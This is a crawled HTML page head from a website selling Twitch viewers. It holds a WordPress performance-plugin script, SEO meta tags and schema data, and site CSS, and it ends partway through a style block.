

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buytwitchviewers.co/
body_size: 40075
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Twitch Viewers - Best Site to Buy Twitch Services</title><link rel="preload" data-rocket-preload as="image" href="https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp" imagesrcset="https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp 500w, https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers-300x224.webp 300w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high">
	<meta name="description" content="Want to boost your popularity and visibility on the Twitch platform? Buy Twitch viewers today to make your dream come true." />
	<link rel="canonical" href="https://buytwitchviewers.co/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Buy Twitch Viewers" />
	<meta property="og:description" content="Want to boost your popularity and visibility on the Twitch platform? Buy Twitch viewers today to make your dream come true." />
	<meta property="og:url" content="https://buytwitchviewers.co/" />
	<meta property="og:site_name" content="Buy Twitch Viewers" />
	<meta property="article:modified_time" content="2025-06-12T18:21:58+00:00" />
	<meta property="og:image" content="https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://buytwitchviewers.co/","url":"https://buytwitchviewers.co/","name":"Buy Twitch Viewers - Best Site to Buy Twitch Services","isPartOf":{"@id":"https://buytwitchviewers.co/#website"},"about":{"@id":"https://buytwitchviewers.co/#organization"},"primaryImageOfPage":{"@id":"https://buytwitchviewers.co/#primaryimage"},"image":{"@id":"https://buytwitchviewers.co/#primaryimage"},"thumbnailUrl":"https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp","datePublished":"2021-12-27T16:22:40+00:00","dateModified":"2025-06-12T18:21:58+00:00","description":"Want to boost your popularity and visibility on the Twitch platform? Buy Twitch viewers today to make your dream come true.","breadcrumb":{"@id":"https://buytwitchviewers.co/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://buytwitchviewers.co/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buytwitchviewers.co/#primaryimage","url":"https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp","contentUrl":"https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp","width":500,"height":374,"caption":"get high quality twitch viewers"},{"@type":"BreadcrumbList","@id":"https://buytwitchviewers.co/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://buytwitchviewers.co/#website","url":"https://buytwitchviewers.co/","name":"Buy Twitch Viewers","description":"Best Site to Buy Twitch Services","publisher":{"@id":"https://buytwitchviewers.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buytwitchviewers.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://buytwitchviewers.co/#organization","name":"BuyTwitchViewers.co","url":"https://buytwitchviewers.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buytwitchviewers.co/#/schema/logo/image/","url":"https://buytwitchviewers.co/wp-content/uploads/2024/10/BuyTwitchViewers-Logo.svg","contentUrl":"https://buytwitchviewers.co/wp-content/uploads/2024/10/BuyTwitchViewers-Logo.svg","width":662,"height":251,"caption":"BuyTwitchViewers.co"},"image":{"@id":"https://buytwitchviewers.co/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCqfJauwsS7dpJGjtWClO0xA","https://www.pinterest.com/buytwitchviewers/"]}]}</script>
	<meta name="google-site-verification" content="_QMC_BhbyayZ2Eit_FKn0v7iMlykXChqaUBTL-ahJqc" />
	<!-- / Yoast SEO Premium plugin. -->



<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buytwitchviewers.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuytwitchviewers.co%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buytwitchviewers.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuytwitchviewers.co%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='blocksy-dynamic-global-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/uploads/blocksy/css/global.css?ver=1768578917' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #6441a4);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > 